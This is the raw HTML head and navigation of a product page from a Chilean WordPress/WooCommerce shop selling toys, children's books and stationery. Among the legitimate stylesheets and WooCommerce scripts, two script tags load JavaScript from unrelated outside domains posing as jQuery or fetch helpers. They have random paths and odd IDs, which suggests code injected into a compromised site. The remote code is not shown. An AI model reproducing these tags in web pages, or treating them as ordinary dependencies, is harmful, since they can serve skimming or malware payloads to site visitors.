button.button:disabled, .woocommerce button.button:disabled[disabled]{border-radius: 0px;}.products li{border: 1px solid #767676;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 1px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 9px 9px 9px #e4e4e4;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left !important;}#footer .widget{text-align: left;}.copyright p{font-size: 12px;}.copyright{padding-top: 8px; padding-bottom: 8px;}#footer{background-color: #013832;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top i{font-size: 15px;}#slider img{height: px;}.page-box .new-text .read-more-btn a{font-size: px;}.page-box .new-text .read-more-btn a{font-weight: ;}.page-box .new-text .read-more-btn a{text-transform: uppercase;}#slider .carousel-caption .read-btn a{background-color: ;}#slider{background-color: 1;}.logo h1 a, .logo p a{font-size: 32px;}.logo p{font-size: 14px !important;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}.page-box-single .new-text .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }#loader-wrapper{display:none;} .page-box-single .box-img img{border-radius: 0px;}.page-box-single .box-img img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}.primary-navigation a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation ul li{padding: px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li a{color: ;} .primary-navigation ul li a:hover {color: ;} .primary-navigation ul.sub-menu li a, .primary-navigation ul.children li a {color: ;} .primary-navigation ul.sub-menu li a:hover, .primary-navigation ul.children li a:hover{color: ;} .toggle-menu i  {color: ;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}
/*# sourceURL=agriculture-farm-basic-style-inline-css */
</style>
<link rel='stylesheet' id='agriculture-farm-customcss-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-pattern-frontend-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.21.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.totoslandia.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.totoslandia.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9" id="agriculture-farm-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/bootstrap.js?ver=6.9" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.totoslandia.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.totoslandia.cl/wp-json/wp/v2/product/1954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.totoslandia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/" />
<link rel='shortlink' href='https://www.totoslandia.cl/?p=1954' />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="5FDkJ0fr0usv8eWakcQjAvRZkMaVKg35hcr5c57ZWSc"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.totoslandia.cl/wp-content/uploads/2022/06/fondo-TL-02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ojos Locos Set 3 Tamaños Diferentes" />
<meta property="og:url" content="https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/" />
<meta property="og:description" content="Ojos Locos Set 3 Tamaños Diferentes Recuerda revisar el valor del envío según tu comuna o región en la sección 🚚DESPACHOS Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de Chile o…" />
<meta property="article:published_time" content="2022-09-08T17:46:09+00:00" />
<meta property="article:modified_time" content="2023-03-02T19:07:49+00:00" />
<meta property="og:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="Ojos Locos Set 3 Tamaños Diferentes" />
<meta name="twitter:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1954 custom-background wp-custom-logo wp-embed-responsive wp-theme-agriculture-farm theme-agriculture-farm woocommerce woocommerce-page woocommerce-no-js aa-prefix-totos-">
    <header role="banner">
     <!-- preloader -->
      <!-- preloader end -->
    <a class="screen-reader-text skip-link" href="#maincontent" >Skip to content</a>    
    <div id="header">
      <div class="container">
        <div class="info-header">
          <div class="row mx-md-0">
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-left py-2">
                <div class="row">
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                </div>
              </div>
              <div id="menu-sidebar" class="nav sidebar left-menu">
                <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
</ul></div>                </nav>
              </div>
            </div>
            <div class="col-lg-2 col-md-12 col-sm-12 px-md-0 align-self-center">
              <div class="logo">
                                  <div class="site-logo">
<style>
.custom-logo {
	height: 149px;
	max-height: 250px;
	max-width: 250px;
	width: 149px;
}
</style><a href="https://www.totoslandia.cl/" class="custom-logo-link" rel="home"><img width="1080" height="1080" src="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png 1080w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-1024x1024.png 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>
                                                                                                      <p class="site-description mb-0">
                      🚜🚀 Juguetería y Librería ✏📚                    </p>
                                                </div>
            </div>
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-right">
                <div class="row py-2">
                  <div class="col-lg-11 col-md-10 col-sm-10">
                                      </div>
                  <div class="col-lg-1 col-md-2 col-sm-2">
                                          <a href="https://www.totoslandia.cl/carrito/"><i class="fas fa-shopping-cart"></i><span class="screen-reader-text">Cart Icon</span></a>
                                      </div>
                </div>
              </div>
              <div class="row">
                <div class="col-lg-11 col-md-6 col-sm-10 col-6 align-self-center">
                  <div id="menu-sidebar" class="nav sidebar right-menu">
                    <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                      <div class="main-menu-navigation clearfix"><ul id="menu-menu-2" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-190"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-195"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-308"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                    </nav>
                  </div>
                  <div class="main-menu">
                    <div class="toggle-menu mobile-menu text-md-end">
                      <button class="mobiletoggle responsive-toggle"><i class="fas fa-bars p-3 my-3 mx-0"></i><span class="screen-reader-text">Open Menu</span></button>
                    </div>
                    <div id="menu-sidebar" class="nav sidebar sidebar-responsive text-center">
                      <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                        <div class="main-menu-navigation responsive-menu clearfix"><ul id="menu-menu-3" class="clearfix mobile_nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-91"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-150"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
